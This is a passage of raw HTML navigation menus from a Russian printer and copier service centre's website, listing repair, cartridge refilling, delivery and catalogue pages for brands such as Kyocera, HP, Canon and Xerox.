															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4 active has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  active">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				</div>
			</div>
			<div class="lines"></div>
		</div>
	</div>
	<div class="line-row"></div>
</header>		</div>

		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo colored">
				<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block menu-row">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
